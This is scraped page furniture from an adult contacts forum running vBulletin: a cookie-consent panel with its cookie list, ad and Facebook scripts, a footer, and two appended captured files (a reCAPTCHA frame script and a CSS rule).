				<div style="display: table-cell;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #6B91AB;padding:4px 3px 3px 9px;width: 100%;">
					<label><input type="checkbox" value="1" id="cookiePreference_necessary" disabled="disabled" checked="checked" /> Necessary</label>
					&nbsp;
					<label><input type="checkbox" value="1" id="cookiePreference_preferences" checked="checked" /> Preferences</label>
					&nbsp;
					<label><input type="checkbox" value="1" id="cookiePreference_statistics" checked="checked" /> Statistics</label>
					&nbsp;
					<label><input type="checkbox" value="1" id="cookiePreference_marketing" checked="checked" /> Marketing</label>
				</div>
				<div style="display: table-cell; padding-left:6px;">
					<input type="button" id="showCookieDetails" tabindex="1" value="Toggle Details" class="button" />
				</div>
				<div style="display: table-cell; padding-left:6px;">
					<input type="button" id="acceptCookies" tabindex="1" value="OK" class="button" />
				</div>
			</div>
		</div>

		<div id="cookieDetailsPane" align="left" style="width:30%;font-size:11px;display:none;">
			<dl class="tabslight" style="height: 26px; margin-top: 5px;">
				<dd class="selected"><a name="cookiecontrol-tab" data-tabid="necessary" href="#necessary" style="font-size:11px;">Necessary</a></dd>
				<dd><a name="cookiecontrol-tab" data-tabid="preferences" href="#preferences" style="font-size:11px;">Preferences</a></dd>
				<dd><a name="cookiecontrol-tab" data-tabid="statistics" href="#statistics" style="font-size:11px;">Statistics</a></dd>
				<dd><a name="cookiecontrol-tab" data-tabid="marketing" href="#marketing" style="font-size:11px;">Marketing</a></dd>
			</dl>
			<div name="cookiecontrol-view" data-tabid="necessary">
				<div style="display:table; width:100%;" id="cookiecontrol-view-necessary">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
			<div name="cookiecontrol-view" data-tabid="preferences" style="display:none;">
				<div style="display:table; width:100%;" id="cookiecontrol-view-preferences">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
			<div name="cookiecontrol-view" data-tabid="statistics" style="display:none;">
				<div style="display:table; width:100%;" id="cookiecontrol-view-statistics">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
			<div name="cookiecontrol-view" data-tabid="marketing" style="display:none;">
				<div style="display:table; width:100%;" id="cookiecontrol-view-marketing">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="text/javascript">
var cookieControl = {
	prefix: 'bb_',
	knownCookies: {"AID":{"name":"AID","value":null,"classification":"marketing","purpose":"Set by Google to track how many ad clicks are converted into product buys.","expiry":"permanent","type":"html"},"ajax_chat_lang":{"name":"ajax_chat_lang","value":"en","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"ajax_chat_settings":{"name":"ajax_chat_settings","value":"bbCode=true&bbCodeImages=true&bbCodeColors=true&hyperLinks=true&lineBreaks=true&emoticons=true&autoFocus=true&autoScroll=true&maxMessages=0&wordWrap=true&maxWordLength=32&dateFormat=(%25H%3A%25i%3A%25s)&persistFontColor=false&fontColor=null&audio=true&audioVolume=1&soundReceive=sound_1&soundSend=sound_2&soundEnter=sound_3&soundLeave=sound_4&soundChatBot=sound_5&soundError=sound_6&soundPrivate=sound_7&blink=true&blinkInterval=500&blinkIntervalNumber=10","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"ajax_chat_style":{"name":"ajax_chat_style","value":"vBulletin","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"AMCV_F0695E09512D2BCD0A490D4D@AdobeOrg":{"name":"AMCV_F0695E09512D2BCD0A490D4D@AdobeOrg","value":"1075005958|MCIDTS|19903|MCMID|50827730116947033841910953615428718653|MCAAMLH-1720161323|9|MCAAMB-1720161323|RKhpRz8krg2tLO6pguXWp5olkAcUniQYPHaMWWgdJ3xzPWQmdj0y|MCOPTOUT-1719563723s|NONE|vVersion|4.4.1|MCSYNCSOP|411-19779","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_calendar":{"name":"bb_calendar","value":"b2580a08822ae2bf09ca90f703c03fb53801d2d8a-2-{s-7-.calyear._s-4-.2016._s-8-.calmonth._i-12_}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_forum_view":{"name":"bb_forum_view","value":"204fb98fc1077217da527cc5eaf8e9b011940bd3a-1-{i-22_i-1710770230_}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_notcoppa":{"name":"bb_notcoppa","value":"9-29-1965","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_pda":{"name":"bb_pda","value":"1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_threadedmode":{"name":"bb_threadedmode","value":"threaded","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_thread_lastview":{"name":"bb_thread_lastview","value":"c4fedf52db7393891ce1ca014cd582868d24d6b7a-1-{i-9308_i-1703233948_}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bb_userlgv":{"name":"bb_userlgv","value":"1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"bt2":{"name":"bt2","value":null,"classification":"marketing","purpose":"Used by the social sharing platform AddThis to keep a record of parts of the site that has been visited in order to recommend other parts of the site.","expiry":"permanent","type":"html"},"cpsession":{"name":"cpsession","value":null,"classification":"necessary","purpose":"Admin\/Mod CP session tracker.","expiry":"session","type":"http"},"datr":{"name":"datr","value":"835uZ-bIo1ECQru7AjqnhhRl","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"dbtech_cookiecontrol":{"name":"dbtech_cookiecontrol","value":null,"classification":"necessary","purpose":"Stores cookie preferences.","expiry":"permanent","type":"html"},"di2":{"name":"di2","value":null,"classification":"marketing","purpose":"Keeps track of expiry dates of other cookies used by the social sharing platform AddThis.","expiry":"permanent","type":"html"},"dt":{"name":"dt","value":null,"classification":"marketing","purpose":"Keeps track of expiration dates for other cookies that are used by the social sharing service, AddThis.","expiry":"permanent","type":"html"},"editor_height":{"name":"editor_height","value":null,"classification":"preferences","purpose":"Stores the height of the editor if the user resized it.","expiry":"permanent","type":"html"},"ext_name":{"name":"ext_name","value":"ojplmecpdpgccookcobabopnaifgidhf","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"fblo_300043533448696":{"name":"fblo_300043533448696","value":"y","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"forterToken":{"name":"forterToken","value":"b4490e0e99f64bf6b85e0549f9722fed_1708287717194__UDF4_20ck","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"id":{"name":"id","value":null,"classification":"marketing","purpose":"Used by Google AdSense to track activity after clicking an ad in order to improve ad display for that user in the future.","expiry":"permanent","type":"html"},"lastactivity":{"name":"lastactivity","value":null,"classification":"necessary","purpose":"vBulletin \"last activity\" tracker.","expiry":"permanent","type":"html"},"lastvisit":{"name":"lastvisit","value":null,"classification":"necessary","purpose":"vBulletin \"last visit\" tracker.","expiry":"permanent","type":"html"},"loc":{"name":"loc","value":null,"classification":"marketing","purpose":"Used by AddThis for geolocation purposes.","expiry":"permanent","type":"html"},"metrics_token":{"name":"metrics_token","value":null,"classification":"statistics","purpose":"Counts the number of users that have a specific embedded Tweet or timeline.","expiry":"permanent","type":"html"},"MicrosoftApplicationsTelemetryDeviceId":{"name":"MicrosoftApplicationsTelemetryDeviceId","value":"f454a9ae-0ae3-4827-ad3f-407d6eaf731d","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"MicrosoftApplicationsTelemetryFirstLaunchTime":{"name":"MicrosoftApplicationsTelemetryFirstLaunchTime","value":"2024-09-17T06:04:41.742Z","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"NID":{"name":"NID","value":null,"classification":"statistics","purpose":"Set by Google to protect the user against malicious sites.","expiry":"permanent","type":"html"},"password":{"name":"password","value":null,"classification":"necessary","purpose":"vBulletin password storage (hashed).","expiry":"permanent","type":"http"},"pbtTab":{"name":"pbtTab","value":null,"classification":"preferences","purpose":"[DBTech] Postbit Tabs \"selected tab\" checker.","expiry":"permanent","type":"html"},"PHPSESSID":{"name":"PHPSESSID","value":"k09o36s5kv7u65v6h8arha6m95","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"RT":{"name":"RT","value":"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"sessionhash":{"name":"sessionhash","value":null,"classification":"necessary","purpose":"vBulletin Front-end session tracker.","expiry":"session","type":"http"},"sessionId":{"name":"sessionId","value":"fa40923f-2614-4288-9bd1-147576a7846f","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"skipmobilestyle":{"name":"skipmobilestyle","value":null,"classification":"necessary","purpose":"Whether the user has chosen to skip the mobile style.","expiry":"permanent","type":"html"},"tk_ai":{"name":"tk_ai","value":"DrBZj6JAk0zRhPcImZCAzv9K","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"tk_lr":{"name":"tk_lr","value":"\"https:\/\/www.google.com\/imgres?imgurl=https:\/\/goracing.co.uk\/wp-content\/uploads\/2019\/10\/SJW-20170308-00651.jpg&imgrefurl=https:\/\/goracing.co.uk\/racecourse\/catterick-racecourse\/&h=1277&w=1920&tbnid=QhiQ7a8akTPt3M&q=CATS+AT+CATTERICK+RACECOURSE&tbnh=183&tbnw=275&iact=rc&usg=AI4_-kSa-rU4ibiyMYMJNHYQ_zElqZ1r8A&vet=1&docid=PtrF0_KHGzATvM&itg=1&tbm=isch&client=ms-opera-mini&sa=X&ved=2ahUKEwjr2PWjpbyLAxVrgv0HHVJfAwEQrQN6BAgAEAE\"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"tk_or":{"name":"tk_or","value":"\"https:\/\/www.google.com\/imgres?imgurl=https:\/\/goracing.co.uk\/wp-content\/uploads\/2019\/10\/SJW-20170308-00651.jpg&imgrefurl=https:\/\/goracing.co.uk\/racecourse\/catterick-racecourse\/&h=1277&w=1920&tbnid=QhiQ7a8akTPt3M&q=CATS+AT+CATTERICK+RACECOURSE&tbnh=183&tbnw=275&iact=rc&usg=AI4_-kSa-rU4ibiyMYMJNHYQ_zElqZ1r8A&vet=1&docid=PtrF0_KHGzATvM&itg=1&tbm=isch&client=ms-opera-mini&sa=X&ved=2ahUKEwjr2PWjpbyLAxVrgv0HHVJfAwEQrQN6BAgAEAE\"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"uid":{"name":"uid","value":null,"classification":"marketing","purpose":"Used by AddThis to target ads based on behavioural profiling and geographical location.","expiry":"permanent","type":"html"},"userid":{"name":"userid","value":null,"classification":"necessary","purpose":"vBulletin User ID storage.","expiry":"permanent","type":"http"},"userstyleid":{"name":"userstyleid","value":null,"classification":"necessary","purpose":"Chosen forum style \/ skin.","expiry":"permanent","type":"html"},"uvc":{"name":"uvc","value":null,"classification":"marketing","purpose":"Detects how often the social sharing service, AddThis, encounters the same user.","expiry":"permanent","type":"html"},"vbulletin_collapse":{"name":"vbulletin_collapse","value":null,"classification":"preferences","purpose":"Stores which objects have been collapsed by the user.","expiry":"permanent","type":"html"},"vbulletin_inlinepm":{"name":"vbulletin_inlinepm","value":"","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"veryv9csapersisted":{"name":"veryv9csapersisted","value":"_06354e59cbeb41aa9a539459374721e842c793474b504bcc9bf705b8e4eeb582_90aefe8e8a8547f899df10737ccbf6d5_1747220881640_9007199354798138_1747220881640_1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"XSRF-TOKEN":{"name":"XSRF-TOKEN","value":null,"classification":"necessary","purpose":"xenForo Cross Site Request Forging protection.","expiry":"permanent","type":"html"},"_cb":{"name":"_cb","value":"MNLLfBdkGEBC_Mqb_","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"_chartbeat2":{"name":"_chartbeat2","value":".1678745940723.1726958231163.0000000000000001.Dwb7vTB1uWnNO10uCDKcT4Dv6RQ0.1","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"_drt_":{"name":"_drt_","value":null,"classification":"marketing","purpose":"Used by Google to track visitors across all websites that display DoubleClick ads to enable targeted ads to interested parties.","expiry":"permanent","type":"html"},"_ga":{"name":"_ga","value":null,"classification":"statistics","purpose":"Used by Google Analytics to distinguish unique users by a randomly generated string.","expiry":"permanent","type":"html"},"_gat":{"name":"_gat","value":null,"classification":"statistics","purpose":"Used by Google Analytics to throttle request rates.","expiry":"permanent","type":"html"},"_ga_HRTZGGG5J6":{"name":"_ga_HRTZGGG5J6","value":"GS1.1.1739874408.2.0.1739874408.0.0.0","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"_parsely_visitor":{"name":"_parsely_visitor","value":"{\"id\":\"pid=7657f5e1ca83c060b324123a3163dada\",\"session_count\":22,\"last_session_ts\":1720368088800}","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"__atuvc":{"name":"__atuvc","value":null,"classification":"statistics","purpose":"Set by AddThis to enable social sharing to a number of platforms.","expiry":"permanent","type":"html"},"__atuvs":{"name":"__atuvs","value":null,"classification":"statistics","purpose":"Set by AddThis to enable social sharing to a number of platforms.","expiry":"permanent","type":"html"},"__cfduid":{"name":"__cfduid","value":null,"classification":"necessary","purpose":"CloudFlare security storage, used to ensure users cannot bypass IP address restrictions.","expiry":"permanent","type":"html"},"__eoi":{"name":"__eoi","value":"ID=cce5f7dab3d04967:T=1710767785:RT=1710767785:S=AA-AfjZYxmNqIoa7i2DuvRd_Ky_g","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"__gpi":{"name":"__gpi","value":"UID=00000d58ed5e6fcb:T=1707994168:RT=1707994168:S=ALNI_Maqfi1LmWigqK0fFyCqnQL-jTWH9A","classification":"unclassified","purpose":null,"expiry":"permanent","type":"html"},"__utma":{"name":"__utma","value":null,"classification":"statistics","purpose":"Used by Google Analytics to calculate new and returning visitor statistics.","expiry":"session","type":"html"},"__utmb":{"name":"__utmb","value":null,"classification":"statistics","purpose":"Used by Google Analytics to track new visitors.","expiry":"session","type":"html"},"__utmc":{"name":"__utmc","value":null,"classification":"statistics","purpose":"Used by Google Analytics to identify new and returning visitors.","expiry":"session","type":"html"},"__utmt":{"name":"__utmt","value":null,"classification":"preferences","purpose":"Used by Google Analytics for request rate throttling.","expiry":"permanent","type":"html"},"__utmz":{"name":"__utmz","value":null,"classification":"statistics","purpose":"Used by Google Analytics to determine where a visitor originated from.","expiry":"session","type":"html"}},
	
	phrases: {
		permanent: 'Permanent',
		session: 'Session',
		html: 'HTML',
		http: 'HTTP',
	}
}
</script>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/packages/DBTech/CookieControl/JS/3rdparty/Cookie/js.cookie-2.0.3.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-2.1.4.min.js"></script>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/packages/DBTech/CookieControl/JS/core.js?v=100pl1"></script>
<div style="clear: left">
  
<div class="google_adsense_footer" style="width:728px; margin:0 auto; padding-top:1em">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-0986223142600987";
google_ad_host = "ca-host-pub-2606800903002383";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text";
google_ad_channel = "";
google_color_border = "";
google_color_bg = "";
google_color_link = "";
google_color_text = "";
google_color_url = "";
google_ui_features = "rc:6";
//-->
</script>
<script type="text/javascript"
  src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

  <div id="ad_global_above_footer"><center><iframe src="//rcm-eu.amazon-adsystem.com/e/cm?t=spankingconta-21&o=2&p=26&l=ur1&category=piv&banner=169ED4WD9FXK355TYTR2&f=ifr" width="468" height="60" scrolling="no" border="0" marginwidth="0" style="border:none;max-width:800px;max-height:600px;" frameborder="0"></iframe></div>
</div>

<div id="footer" class="floatcontainer footer">

	<form action="forum.php" method="get" id="footer_select" class="footer_select">

		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser"><option class="hidden"></option></optgroup>
				
					
					<optgroup label="&nbsp;Standard Styles">
									
					
	<option value="5" class="" >-- newstyle3</option>

	<option value="7" class="" >-- new</option>

	<option value="4" class="" >-- stylenew2</option>

	<option value="3" class="" >-- new style</option>

	<option value="2" class="" selected="selected">-- vB4 Default Style</option>

					
					</optgroup>
										
				
				
					
					<optgroup label="&nbsp;Mobile Styles">
					
					
	<option value="8" class="" >-- Metro Mobile Blue</option>

	<option value="9" class="" >---- Metro Mobile Black &amp; White</option>

	<option value="10" class="" >---- Metro Mobile Golden</option>

	<option value="11" class="" >---- Metro Mobile Green</option>

	<option value="12" class="" >---- Metro Mobile Lime</option>

	<option value="13" class="" >---- Metro Mobile Orange</option>

	<option value="14" class="" >---- Metro Mobile Purple</option>

	<option value="15" class="" >---- Metro Mobile Red</option>

	<option value="16" class="" >---- Metro Mobile Teal</option>

	<option value="17" class="" >---- Metro Mobile Violet Red</option>

					
					</optgroup>
										
				
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
		<li><a href="sendmessage.php?s=8e5fa6a753705fced8728f399dd8013a" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.cpcontacts.com/uk/forum/index.php">Spanking Contacts England, Wales, Scotland and Ireland</a></li>
		
		
		<li><a href="archive/index.php?s=8e5fa6a753705fced8728f399dd8013a">Archive</a></li>
		
		
		
		<li><a href="forumdisplay.php/40-Short-Notice-and-Travelling#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
	
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_time" class="shade footer_time">All times are GMT +1. The time now is <span class="time">04:46 PM</span>.</div>

<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="https://www.vbulletin.com" id="vbulletinlink">vBulletin&reg;</a> Version 4.2.5 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved. 
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="https://www.spankingcontacts.co.uk/cron.php?s=8e5fa6a753705fced8728f399dd8013a&amp;rand=1769096767" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Cookie law compliance provided by 
			<a rel="nofollow" href="https://www.dragonbyte-tech.com/vbecommerce.php?productid=330&do=product&utm_source=spankingcontacts.co.uk&utm_campaign=product&utm_medium=Cookie%2BControl&utm_content=Lite" target="_blank">Cookie Control v1.0.0 Patch Level 1 (Lite)</a> -
			<a rel="nofollow" href="https://www.dragonbyte-tech.com/?utm_source=spankingcontacts.co.uk&utm_campaign=site&utm_medium=Cookie%2BControl&utm_content=Lite" target="_blank">vBulletin Mods &amp; Addons</a> Copyright &copy; 2026 DragonByte Technologies Ltd.<br />Pre-Defined Posts provided by 
		<a rel="nofollow" href="https://www.dragonbyte-tech.com/vbecommerce.php?productid=129&do=product&utm_source=spankingcontacts.co.uk&utm_campaign=product&utm_medium=Post%2BTemplates&utm_content=Free" target="_blank">Post Templates v1.6.1pl1 (Free)</a> -
		<a rel="nofollow" href="https://www.dragonbyte-tech.com/?utm_source=spankingcontacts.co.uk&utm_campaign=site&utm_medium=Post%2BTemplates&utm_content=Free" target="_blank">vBulletin Mods &amp; Addons</a> Copyright &copy; 2026 DragonByte Technologies Ltd.<br />Super PM System provided by 
	        <a rel="novbsuper_pm" href="https://www.dragonbyte-tech.com/vbecommerce.php?productid=185&do=product&utm_source=spankingcontacts.co.uk&utm_campaign=product&utm_medium=vBSuper_PM&utm_content=Lite" target="_blank">vBSuper_PM (Lite)</a> -
	        <a rel="nofollow" href="https://www.dragonbyte-tech.com/?utm_source=spankingcontacts.co.uk&utm_campaign=site&utm_medium=vBSuper_PM&utm_content=Lite" target="_blank">vBulletin Mods &amp; Addons</a> Copyright &copy; 2026 DragonByte Technologies Ltd.<br />spankingcontacts.co.uk
	
</div>
 

	<div id="fb-root"></div>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/clientscript/vbulletin_facebook.js?v=425"></script>

<script type="text/javascript">
<!--
	loadFacebookAPI('en_US');
	function fbAsyncInit()
	{
		vBfb = new vB_Facebook({
			appid : "300043533448696",
			connected : 0,
			active : 0,
			autoreg : 0,
			feed_newthread : 1,
			feed_postreply : 1,
			feed_blogentry : 1,
			feed_blogcomment : 1,
			feed_newarticle : 1,
			feed_articlecomment : 1
		});
	}
// -->
</script>

</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="734BfzXWdoT-ItFtTWLAXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769096774210');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.spankingcontacts.co.uk/css.php?styleid=2&langid=1&d=1603289134&td=ltr&sheet=dbtech_posttemplates.css
body_size: 108
content:
.cke_posttemplates_panel {
	width: auto !important;
	height: 170px !important;
}